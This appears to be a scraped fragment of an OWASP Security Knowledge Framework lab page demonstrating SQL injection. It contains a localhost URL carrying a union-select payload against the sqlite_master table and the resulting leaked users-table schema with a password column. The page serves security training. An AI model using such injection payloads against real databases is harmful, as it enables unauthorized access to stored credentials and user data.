 localhost:5000/home/Admin%25' union select tbl_name,sql from sqlite_master limit 1,1--
OWASP S.K.F.
chat on gitter
Live demonstration!
SQL injection!
Admin
Guest
Plebian
Information of user users
Email address CREATE TABLE users(UserId INT, UserName TEXT, Password TEXT, email TEXT)